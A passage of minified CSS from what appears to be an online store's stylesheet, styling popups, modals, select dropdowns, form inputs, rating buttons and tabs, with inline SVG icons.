per=product-appear]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=product-technology]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=product-to-order]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=question-form]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=review-form]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=sizes]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=unsubscribe-form]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=wishlist-list]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=wishlist-services]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=wishlist]::scrollbar{display:none}.popups__popup-wrapper[data-popup-wrapper=auth] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=availability] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=cart-empty] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=cart-order] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=cart-reservation] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=cart] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=city-form] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=contacts-community] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=contacts-distribution] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=contacts-shop] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=data-editing] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=offer-2] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=offer] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=product-appear] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=product-technology] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=product-to-order] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=question-form] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=review-form] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=sizes] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=unsubscribe-form] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=wishlist-list] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=wishlist-services] .popups__popup,.popups__popup-wrapper[data-popup-wrapper=wishlist] .popups__popup{margin-top:25%}.popups__popup-wrapper[data-popup-wrapper=auth] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=availability] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=cart-empty] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=cart-order] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=cart-reservation] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=cart] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=city-form] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=contacts-community] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=contacts-distribution] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=contacts-shop] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=data-editing] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=offer-2] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=offer] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=product-appear] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=product-technology] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=product-to-order] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=question-form] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=review-form] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=sizes] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=unsubscribe-form] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=wishlist-list] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=wishlist-services] .popups__popup::before,.popups__popup-wrapper[data-popup-wrapper=wishlist] .popups__popup::before{content:"";position:absolute;z-index:1;top:.3125rem;left:50%;transform:translateX(-50%);width:2.5rem;height:2px;background-color:var(--blue-dark);opacity:.2}}.popups__popup-wrapper[data-popup-wrapper=auth] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=availability] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=cart-empty] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=cart-order] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=cart-reservation] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=cart] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=city-form] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=contacts-community] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=contacts-distribution] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=contacts-shop] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=data-editing] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=offer-2] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=offer] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=product-appear] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=product-technology] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=product-to-order] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=question-form] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=review-form] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=sizes] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=unsubscribe-form] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=wishlist-list] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=wishlist-services] .popups__icon,.popups__popup-wrapper[data-popup-wrapper=wishlist] .popups__icon{display:block}@media(max-width:768px){.popups__popup-wrapper[data-popup-wrapper=city-form]{position:fixed;height:var(--100vh)}.popups__popup-wrapper[data-popup-wrapper=city-form] .popups__popup{position:fixed;height:var(--100vh)}}.popups__popup-wrapper[data-popup-wrapper=video]{width:100%;margin-top:2rem}@media(max-width:768px){.popups__popup-wrapper[data-popup-wrapper=video]{margin-top:0}.popups__popup-wrapper[data-popup-wrapper=video] iframe{height:25rem}}.popups__popup-wrapper[data-popup-wrapper=wishlist-delete]{max-width:44rem}.popups__popup-wrapper[data-popup-wrapper=wishlist-delete] .popups__icon{display:block}@media(max-width:768px){.popups__popup-wrapper[data-popup-wrapper=wishlist-delete]{width:100%;max-width:none;margin-top:auto;min-height:-moz-min-content;min-height:min-content}.popups__popup-wrapper[data-popup-wrapper=wishlist-delete]::before{content:"";position:absolute;z-index:1;top:.3125rem;left:50%;transform:translateX(-50%);width:2.5rem;height:2px;background-color:var(--blue-dark);opacity:.2}}.popups__popup-wrapper[data-popup-wrapper=cart] .popups__popup{margin-top:0;padding-top:calc(var(--header-height) + var(--popup-padding))}.popups__popup-wrapper._opened-delivery .popups__close-button:not(._order){display:none}.popups__popup-wrapper._opened-delivery .popups__popup{overflow:hidden}@media(max-width:992px){.popups__popup-wrapper._opened-delivery .popups__popup{overflow:auto}}@media(max-width:768px){.popups__popup-wrapper._opened-delivery{height:100%}.popups__popup-wrapper._opened-delivery::before{display:none}}@media(max-width:992px){.popups__popup-wrapper._opened-pay .popups__close-button{display:inline-flex}}.popups__popup-wrapper[data-popup-wrapper=cart-empty]{min-width:50%}@media(max-width:768px){.popups__popup-wrapper[data-popup-wrapper=cart-empty]{min-width:auto}}.popups__popup{--popup-padding:var(--container-padding);position:relative;width:100%;height:100%;padding:var(--popup-padding);margin-left:auto;background-color:var(--white);overflow:auto;box-sizing:border-box}._animation .popups__popup{background-color:var(--gray-light)}._animation .popups__popup>*{opacity:0;pointer-events:none}@media(max-width:768px){.popups__popup{display:flex;flex-direction:column;height:auto;min-height:100%}.popups__popup>*{flex-grow:1}}.popups__popup[data-popup=city-form]{width:44rem}@media(max-width:1440px){.popups__popup[data-popup=city-form]{width:584px}}@media(max-width:1024px){.popups__popup[data-popup=city-form]{width:417px}}@media(max-width:768px){.popups__popup[data-popup=city-form]{width:100%}}.popups__popup[data-popup=availability],.popups__popup[data-popup=review-form],.popups__popup[data-popup=sizes]{--popup-padding:2.5rem;--close-button-padding:0.375rem}@media(max-width:1440px){.popups__popup[data-popup=availability],.popups__popup[data-popup=review-form],.popups__popup[data-popup=sizes]{--popup-padding:32px}}@media(max-width:1024px){.popups__popup[data-popup=availability],.popups__popup[data-popup=review-form],.popups__popup[data-popup=sizes]{--popup-padding:20px;--close-button-padding:0}}@media(max-width:640px){.popups__popup[data-popup=availability],.popups__popup[data-popup=review-form],.popups__popup[data-popup=sizes]{--popup-padding:16px}}.popups__popup[data-popup=cart-empty],.popups__popup[data-popup=cart-services],.popups__popup[data-popup=cart],.popups__popup[data-popup=review-form],.popups__popup[data-popup=unsubscribe-form]{padding-bottom:0}@media(max-width:768px){.popups__popup[data-popup=cart-empty]{min-height:auto}}.popups__popup[data-popup=cart]{padding-top:calc(var(--header-height) + var(--popup-padding))}.popups__popup[data-popup=cart] .popups__close-button{top:calc(var(--popup-padding) + var(--header-height) + .75rem)}@media(max-width:1024px){.popups__popup[data-popup=cart] .popups__close-button{top:calc(var(--popup-padding))}}@media(max-width:768px){.popups__popup[data-popup=cart] .popups__close-button{top:calc(var(--popup-padding))}}.popups__popup[data-popup=cart] .popups__close-button._order{top:calc(var(--popup-padding) + .75rem)}@media(max-width:1024px){.popups__popup[data-popup=cart] .popups__close-button._order{top:24px;right:16px}}@media(max-width:992px){.popups__popup[data-popup=cart]{--popup-padding:32px}.popups__popup[data-popup=cart] .popups__close-button{padding:6px}.popups__popup[data-popup=cart] .popups__close-icon{--size:24px}}@media(max-width:768px){.popups__popup[data-popup=cart]{padding-top:var(--popup-padding)}}@media(max-width:640px){.popups__popup[data-popup=cart]{--popup-padding:8px;margin-top:0}.popups__popup[data-popup=cart] .popups__close-button{padding:4px}}.popups__popup[data-popup=wishlist-services]{padding-bottom:0}.popups__popup[data-popup=auth],.popups__popup[data-popup=video]{padding:0}@media(max-width:768px){.popups__popup[data-popup=auth],.popups__popup[data-popup=video]{min-height:auto}}.popups__popup[data-popup=video]{overflow:hidden}.popups__popup[data-popup=video] .popups__close-button{top:.5rem;color:var(--white)}@media(max-width:768px){.popups__popup[data-popup=video]{background:var(--default-black)}}@media(max-width:768px){.popups__popup[data-popup=cart-reservation],.popups__popup[data-popup=data-editing],.popups__popup[data-popup=product-appear],.popups__popup[data-popup=question-form]{min-height:auto}}.popups__popup[data-popup=wishlist-delete]{display:grid;place-items:center}.popups__close-button{position:absolute;top:var(--popup-padding);right:var(--popup-padding);display:flex;justify-content:center;align-items:center;padding:var(--close-button-padding,0);border:none;background-color:rgba(0,0,0,0);cursor:pointer;outline:0;color:var(--blue-dark)}.popups__close-button:hover{color:var(--gray-dark)}.popups__close-icon{--size:2rem;width:var(--size);height:var(--size)}@media(max-width:1280px){.popups__close-icon{--size:24px}}@media(max-width:640px){.popups__close-icon{--size:18px}}.popups._cart{z-index:15}.popups._subscription-news,.popups._subscription-success{background:rgba(0,0,0,0);padding:2.5rem;box-sizing:border-box}@media(max-width:768px){.popups._subscription-news,.popups._subscription-success{padding:24px}}@media(max-width:375px){.popups._subscription-news,.popups._subscription-success{padding:16px}}.popups._subscription-news .popups__popup,.popups._subscription-news .popups__popup-wrapper,.popups._subscription-success .popups__popup,.popups._subscription-success .popups__popup-wrapper{height:auto;padding:0}@media(max-width:425px){.popups._subscription-news .popups__popup,.popups._subscription-news .popups__popup-wrapper,.popups._subscription-success .popups__popup,.popups._subscription-success .popups__popup-wrapper{width:100%}}.popups._subscription-news .popups__popup-wrapper,.popups._subscription-success .popups__popup-wrapper{align-self:flex-end}.popups._subscription-news .popups__close-button,.popups._subscription-success .popups__close-button{--size:1.5rem;--popup-padding:2.3125rem;width:var(--size);height:var(--size)}@media(max-width:768px){.popups._subscription-news .popups__close-button,.popups._subscription-success .popups__close-button{--popup-padding:29px}}@media(max-width:425px){.popups._subscription-news .popups__close-button,.popups._subscription-success .popups__close-button{--popup-padding:24px}}.modals{position:fixed;top:0;left:0;z-index:30;display:none;justify-content:flex-end;width:100%;height:100%;overflow:hidden;background-color:rgba(0,0,0,.5);opacity:0}.modals__icon{display:none;position:absolute;top:50%;left:0;z-index:1;width:2rem;height:2rem;transform:translate(calc(-100% - 1.5rem),-50%);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20width%3D%2232%22%20height%3D%2233%22%20viewBox%3D%220%200%2032%2033%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Cpath%20d%3D%22M28.0004%2016.9879L11.9883%2033L9.86964%2030.8814L25.8818%2014.8692L28.0004%2016.9879Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%3Cpath%20d%3D%22M21.1313%2016.9879L5.11914%2033L3.0005%2030.8814L19.0126%2014.8692L21.1313%2016.9879Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%3Cpath%20d%3D%22M28.0004%2016.9877L11.9883%200.975586L9.86964%203.09423L25.8818%2019.1063L28.0004%2016.9877Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%3Cpath%20d%3D%22M21.1313%2016.9877L5.11914%200.975586L3.0005%203.09423L19.0126%2019.1063L21.1313%2016.9877Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%3C%2Fsvg%3E');background-size:contain;pointer-events:none}.modals__modal-wrapper{position:relative;display:none}.modals__modal-wrapper[data-modal-wrapper=cdek-addresses],.modals__modal-wrapper[data-modal-wrapper=create-card],.modals__modal-wrapper[data-modal-wrapper=delivery-addresses]{width:50%}.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__close-button{top:4.875rem;right:4.25rem}.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__close-button svg{--size:1.5rem}.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__icon{display:block}@media(max-width:1440px){.modals__modal-wrapper[data-modal-wrapper=add-certificate]{width:35.9375rem}.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__close-button{top:2.6875rem;right:2.75rem}}@media(max-width:1024px){.modals__modal-wrapper[data-modal-wrapper=add-certificate]{width:100%;height:-moz-min-content;height:min-content;margin-top:auto}.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__modal{padding:2.5rem;margin-top:auto;height:-moz-min-content;height:min-content;overflow:visible!important}.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__icon{display:none}.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__inner-icon{display:block;z-index:50;top:0;left:50%;transform:translate(-50%,-3rem) rotate(90deg)}}@media(max-width:768px){.modals__modal-wrapper[data-modal-wrapper=add-certificate]{margin-top:0;height:100%;overflow:auto;scrollbar-width:none}.modals__modal-wrapper[data-modal-wrapper=add-certificate]::-moz-scrollbar{display:none}.modals__modal-wrapper[data-modal-wrapper=add-certificate]::-webkit-scrollbar{display:none}.modals__modal-wrapper[data-modal-wrapper=add-certificate]::scrollbar{display:none}.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__modal{margin-top:50vh;overflow:visible;min-height:auto}}@media(max-width:640px){.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__close-button{top:1rem;right:1.125rem}.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__close-button svg{--size:1.25rem}.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__modal{padding:1rem}.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__modal::before{content:"";position:absolute;z-index:1;top:.3125rem;left:50%;transform:translateX(-50%);width:2.5rem;height:2px;background-color:var(--blue-dark);opacity:.2}.modals__modal-wrapper[data-modal-wrapper=add-certificate] .modals__inner-icon{display:none}}@media(max-width:768px){.modals__modal-wrapper[data-modal-wrapper=cdek-addresses],.modals__modal-wrapper[data-modal-wrapper=city-form],.modals__modal-wrapper[data-modal-wrapper=create-card],.modals__modal-wrapper[data-modal-wrapper=delivery-addresses]{width:100%;height:100%;overflow:auto;scrollbar-width:none;margin-top:auto}.modals__modal-wrapper[data-modal-wrapper=cdek-addresses]::-moz-scrollbar,.modals__modal-wrapper[data-modal-wrapper=city-form]::-moz-scrollbar,.modals__modal-wrapper[data-modal-wrapper=create-card]::-moz-scrollbar,.modals__modal-wrapper[data-modal-wrapper=delivery-addresses]::-moz-scrollbar{display:none}.modals__modal-wrapper[data-modal-wrapper=cdek-addresses]::-webkit-scrollbar,.modals__modal-wrapper[data-modal-wrapper=city-form]::-webkit-scrollbar,.modals__modal-wrapper[data-modal-wrapper=create-card]::-webkit-scrollbar,.modals__modal-wrapper[data-modal-wrapper=delivery-addresses]::-webkit-scrollbar{display:none}.modals__modal-wrapper[data-modal-wrapper=cdek-addresses]::scrollbar,.modals__modal-wrapper[data-modal-wrapper=city-form]::scrollbar,.modals__modal-wrapper[data-modal-wrapper=create-card]::scrollbar,.modals__modal-wrapper[data-modal-wrapper=delivery-addresses]::scrollbar{display:none}.modals__modal-wrapper[data-modal-wrapper=cdek-addresses] .modals__modal,.modals__modal-wrapper[data-modal-wrapper=city-form] .modals__modal,.modals__modal-wrapper[data-modal-wrapper=create-card] .modals__modal,.modals__modal-wrapper[data-modal-wrapper=delivery-addresses] .modals__modal{margin-top:25%}.modals__modal-wrapper[data-modal-wrapper=cdek-addresses] .modals__modal::before,.modals__modal-wrapper[data-modal-wrapper=city-form] .modals__modal::before,.modals__modal-wrapper[data-modal-wrapper=create-card] .modals__modal::before,.modals__modal-wrapper[data-modal-wrapper=delivery-addresses] .modals__modal::before{content:"";position:absolute;z-index:1;top:.3125rem;left:50%;transform:translateX(-50%);width:2.5rem;height:2px;background-color:var(--blue-dark);opacity:.2}}.modals__modal-wrapper[data-modal-wrapper=cdek-addresses] .modals__icon,.modals__modal-wrapper[data-modal-wrapper=city-form] .modals__icon,.modals__modal-wrapper[data-modal-wrapper=create-card] .modals__icon,.modals__modal-wrapper[data-modal-wrapper=delivery-addresses] .modals__icon{display:block}@media(max-width:768px){.modals__modal-wrapper[data-modal-wrapper=city-form]{position:fixed;height:var(--100vh)}.modals__modal-wrapper[data-modal-wrapper=city-form] .modals__modal{position:fixed;height:var(--100vh)}}.modals__modal{--modal-padding:var(--container-padding);position:relative;width:100%;height:100%;padding:var(--modal-padding);margin-left:auto;background-color:var(--white);overflow:auto;box-sizing:border-box}._animation .modals__modal{background-color:var(--gray-light)}._animation .modals__modal>*{opacity:0;pointer-events:none}@media(max-width:768px){.modals__modal{display:flex;flex-direction:column;height:auto;min-height:100%}.modals__modal>*{flex-grow:1}}.modals__modal[data-modal=city-form]{width:44rem}@media(max-width:1440px){.modals__modal[data-modal=city-form]{width:584px}}@media(max-width:1024px){.modals__modal[data-modal=city-form]{width:417px}}@media(max-width:768px){.modals__modal[data-modal=city-form]{width:100%}}.modals__modal[data-popup=create-card] .modals__close-button{transform:translateY(.75rem)}@media(max-width:1024px){.modals__modal[data-popup=create-card] .modals__close-button{transform:translateY(5px)}}.modals__close-button{position:absolute;top:var(--modal-padding);right:var(--modal-padding);display:flex;justify-content:center;align-items:center;padding:var(--close-button-padding,0);border:none;background-color:rgba(0,0,0,0);cursor:pointer;outline:0;color:var(--blue-dark)}.modals__close-button:hover{color:var(--gray-dark)}.modals__close-icon{--size:2rem;width:var(--size);height:var(--size)}@media(max-width:1280px){.modals__close-icon{--size:24px}}@media(max-width:640px){.modals__close-icon{--size:18px}}.modals__inner-icon{display:none}.select{-webkit-user-select:none;-moz-user-select:none;user-select:none;position:relative;box-sizing:border-box;overflow:hidden}.select *{outline:0!important}.select._opened{overflow:visible}.select._delivery{height:4.5625rem;padding-top:2.375rem}@media(max-width:640px){.select._delivery{padding-top:26px;height:56px}}@media(max-width:640px){.select._delivery .custom-select-container,.select._delivery .custom-select-opener,.select._delivery .custom-select-panel{font-size:14px}}.select._delivery .custom-select-container::before{--size:0.625rem;top:.1875rem;right:1.125rem;border-color:var(--blue-dark)}@media(max-width:640px){.select._delivery .custom-select-container::before{top:2px;right:20px}}.select._delivery .custom-select-opener{padding-right:1.875rem;padding-left:.75rem;padding-bottom:.25rem;line-height:1.5;color:var(--gray-dark)}.select._delivery .custom-select-opener>*{display:inline-block;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}@media(max-width:1024px){.select._delivery .custom-select-opener{padding-bottom:3px}}.select._delivery .custom-select-panel{color:var(--gray-dark)}.select._delivery .custom-select-option{padding:.75rem}.select._delivery .custom-select-option.has-focus{color:var(--white);background-color:var(--blue-light)}.select._white .custom-select-container,.select._white .custom-select-opener,.select._white .custom-select-panel{background-color:var(--white)}.select__label{position:absolute;top:16%;left:0;padding-left:.75rem;font-size:.75rem;line-height:2}@media(max-width:640px){.select__label{top:10%;padding-left:11px;font-size:10px}}.select__search-input{position:absolute;padding-top:2.375rem;left:0;bottom:0;width:calc(100% - 3.125rem);padding-right:1.875rem;padding-left:.75rem;padding-bottom:.6875rem;border:0;background:0;outline:0;font:inherit;line-height:1.5}@media(max-width:640px){.select__search-input{height:56px;padding-top:26px;font-size:14px}}.select .custom-select-container{background-color:var(--white)}.select .custom-select-container::before{--size:0.875rem;content:"";position:absolute;right:4px;top:10px;transform-origin:70% 70%;transform:rotate(45deg);width:var(--size);height:var(--size);border-bottom:2px solid var(--gray-dark);border-right:2px solid var(--gray-dark);transition:transform .15s ease-out;pointer-events:none}@media(max-width:1728px){.select .custom-select-container::before{right:11px;top:6px}}@media(max-width:1280px){.select .custom-select-container::before{right:6px;top:4px}}.select .custom-select-container.is-open::before{transform:rotate(225deg)}.select .custom-select-container.is-open .custom-select-panel{max-height:18.4375rem}.select .custom-select-opener{background-color:var(--white);padding:0;padding-bottom:16px}.select .custom-select-panel{top:calc(100% - 1px);background-color:var(--white);border:1px solid var(--blue-light);border-top:none;box-shadow:0 1px 0 0 var(--blue-light) inset;scrollbar-width:none}.select .custom-select-panel::-moz-scrollbar{display:none}.select .custom-select-panel::-webkit-scrollbar{display:none}.select .custom-select-panel::scrollbar{display:none}.select .custom-select-option{cursor:pointer}.select .custom-select-option:first-child{margin-top:1px}.select .custom-select-option.is-selected::before{content:none}.select .custom-select-option.has-focus{background-color:rgba(0,0,0,0);color:var(--gray-dark)}.input{--padding:0.6875rem;--height:4.5rem;position:relative;display:flex;height:var(--height);padding-top:2.1875rem;box-sizing:border-box}.input._readonly{opacity:.5;pointer-events:none}.input:focus-within .input__label,.input:hover .input__label{color:var(--blue-dark)}.input:focus-within .input__input,.input:hover .input__input{border-color:var(--blue-light)}@media(max-width:640px){.input{--height:53px;--padding:8px;padding-top:24px}}.input._c-white .input__input,.input._c-white .input__label{color:var(--white)}.input._c-white .input__input{border-bottom:1px solid rgba(254,254,254,.4)}.input__label{position:absolute;top:53%;left:0;padding:0 var(--padding);font-size:1rem;line-height:1.5rem;color:var(--blue-light);transition:top .15s ease-out,font-size .15s ease-out;pointer-events:none;white-space:nowrap}@media(max-width:640px){.input__label{top:50%;font-size:12px}}.input__input{display:block;width:100%;height:100%;padding:0 var(--padding);padding-bottom:calc(var(--padding) - 1px);font-family:var(--default-font-family);font-size:1rem;line-height:1.5;background:0;border:0;border-radius:0;outline:0;border-bottom:1px solid rgba(65,92,152,.4)}@media(max-width:640px){.input__input{font-size:14px}}.input__input::-moz-placeholder{color:transparent;opacity:0}.input__input::placeholder{color:transparent;opacity:0}.input__input:autofill{box-shadow:0 0 0 40px var(--white) inset!important}.input._gray .input__input:autofill{box-shadow:0 0 0 40px var(--gray-light) inset!important}.is-invalid .input__input{border-color:var(--red-light)!important}.input__words-counter{margin-top:.5rem;font-family:var(--font-family-suisse);font-size:.75rem;line-height:1.33;color:var(--gray-dark);text-align:right;opacity:.2;order:2}.input__error-msg{display:none;position:absolute;bottom:-.25rem;transform:translateY(100%);color:var(--red-light)}.is-invalid .input__error-msg{display:block}.input._filled .input__label,.input:focus-within .input__label{top:15%;font-size:.75rem}@media(max-width:640px){.input._filled .input__label,.input:focus-within .input__label{top:4px;font-size:10px}}.input._filled .iti__flag-container,.input:focus-within .iti__flag-container{display:block}.input .iti{flex-grow:1}.input .iti__a11y-text{position:absolute;visibility:hidden;pointer-events:none}.input .iti__flag-container{z-index:1;display:none;padding-bottom:1rem}@media(max-width:640px){.input .iti__flag-container{padding-bottom:8px;transform:translateY(-2px)}}.input .iti__selected-dial-code{font-size:.9375rem}@media(max-width:640px){.input .iti__selected-dial-code{font-size:12px}}.input .iti__selected-flag{width:-moz-fit-content;width:fit-content;background-color:rgba(0,0,0,0)}.input .iti__country-list{scrollbar-width:none}.input .iti__country-list::-moz-scrollbar{display:none}.input .iti__country-list::-webkit-scrollbar{display:none}.input .iti__country-list::scrollbar{display:none}.textarea{--padding:0.75rem;display:flex;flex-direction:column}.textarea:focus-within .textarea__label,.textarea:hover .textarea__label{color:var(--blue-dark)}.textarea:focus-within .textarea__input,.textarea:hover .textarea__input{border-color:var(--blue-light)}.textarea__label{order:-1;padding:0 var(--padding);padding-top:2.25rem;font-size:1rem;line-height:1.5rem;color:var(--blue-light);transition:font-size .15s ease-out}.textarea__input{height:7.5rem;padding:0 var(--padding);padding-bottom:var(--padding);font-family:var(--default-font-family);font-size:1rem;line-height:1.5;background:0;border:0;outline:0;border-bottom:1px solid rgba(65,92,152,.4);border-radius:0;box-sizing:border-box;resize:none}.textarea__words-counter{margin-top:var(--padding);font-family:var(--font-family-suisse);font-size:.75rem;line-height:1.33;color:var(--gray-dark);opacity:.2}@media(max-width:640px){.textarea__words-counter{display:none}}.textarea._filled .textarea__label,.textarea._placeholder .textarea__label{font-size:.75rem}.input-rating__label{margin-bottom:1.5rem}@media(max-width:1024px){.input-rating__label{margin-bottom:20px}}@media(max-width:640px){.input-rating__label{margin-bottom:16px}}.input-rating__inputs{display:flex}.input-rating__radio:not(:first-child){margin-left:-1px}.input-rating__radio-label{--size:4.5rem;flex-shrink:0;display:flex;justify-content:center;align-items:center;width:var(--size);height:var(--size);border:1px solid var(--blue-dark);font-family:var(--font-family-suisse);font-size:1.75rem;line-height:1;letter-spacing:-.04em;box-sizing:border-box;cursor:pointer}.input-rating__radio-label:hover{color:var(--white);background-color:var(--blue-dark)}@media(max-width:1024px){.input-rating__radio-label{font-size:24px}}@media(max-width:640px){.input-rating__radio-label{--size:68px;font-size:22px}}.input-rating__radio-input:checked+.input-rating__radio-label{color:var(--white);background-color:var(--blue-dark);pointer-events:none}.tabs__tab-list{display:flex;margin-bottom:3rem}._wallet .tabs__tab-list{margin-bottom:1.25rem}@media(max-width:1440px){.tabs__tab-list{margin-bottom:32px}}@media(max-width:640px){.tabs__tab-list{margin-bottom:24px}}.tabs__tab-item{flex-grow:1;width:100%}.tabs__trigger{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;width:100%;justify-content:center;align-items:center;min-height:3.5rem;padding:1rem;padding-top:1.1875rem;padding-bottom:.75rem;border-bottom:1px solid var(--blue-dark);font-family:var(--font-family-suisse);font-size:1.125rem;line-height:1.33;text-transform:uppercase;color:var(--blue-dark)}.tabs__trigger._selected{color:var(--white);background-color:var(--blue-dark)}.tabs__trigger:hover:not(.tabs._cart) .tabs__trigger:hover{color:var(--white);background-color:var(--blue-dark)}@media(max-width:1024px){.tabs__trigger{min-height:40px;padding-top:11px;padding-bottom:7px;font-size:16px}}@media(max-width:768px){.tabs__trigger{padding-top:11px;padding-bottom:4px}}@media(max-width:640px){.tabs__trigger{min-height:32px;padding-top:6px;font-size:14px}}.tabs__panel{outline:0;visibility:hidden}.is-initialized .tabs__panel{visibility:initial}.tabs__panel._hidden{display:none}.select._rounded{display:flex;width:var(--width);height:var(--height);box-sizing:border-box}.select._rounded .custom-select-container{display:flex;width:100%}.select._rounded .custom-select-container::before{content:none}.select._rounded .custom-select-container.is-open .custom-select-panel{max-height:13rem;border:1px solid var(--blue-dark);transform:translateY(0);opacity:1;pointer-events:all}.select._rounded .custom-select-container.is-open .custom-select-opener::after{transform:scaleY(-1)}.select._rounded .custom-select-opener{display:flex;align-items:center;-moz-column-gap:.375rem;column-gap:.375rem;padding:.25rem .75rem;border:1px solid var(--blue-dark);border-radius:100vmax;background:0}.select._rounded .custom-select-opener::after{--size:1rem;content:"";flex-shrink:0;width:var(--size);height:var(--size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2024%2024%22%3E%3Cpath%20d%3D%22M3.75%207.5%2012%2015.75l8.25-8.25%22%20stroke%3D%22%23324481%22%20stroke-width%3D%221.33%22%20stroke-linecap%3D%22square%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:transform .15s ease-out}.select._rounded .custom-select-panel{--scroll-width:0.5rem;box-sizing:border-box;top:calc(100% + .25rem);display:flex;flex-direction:column;row-gap:1rem;max-height:13rem;padding:1rem .1875rem;border-radius:1rem;background:0;border:0;box-shadow:none;transform:translateY(-5px);opacity:0;pointer-events:none;background-color:var(--white);transition:opacity .15s ease-out,transform .15s ease-out}.select._rounded .custom-select-panel::-moz-scrollbar{display:initial}.select._rounded .custom-select-panel::-webkit-scrollbar{display:initial}.select._rounded .custom-select-panel::scrollbar{display:initial}.select._rounded .custom-select-panel::-webkit-scrollbar{width:var(--scroll-width)}.select._rounded .custom-select-panel::-webkit-scrollbar-track{background:0}.select._rounded .custom-select-panel::-webkit-scrollbar-thumb{border:3px solid transparent;background-clip:padding-box;border-radius:100vmax;background-color:var(--blue-dark)}.select._rounded .custom-select-panel::-webkit-scrollbar-track-piece:end{background:rgba(0,0,0,0);margin-bottom:1.5rem}.select._rounded 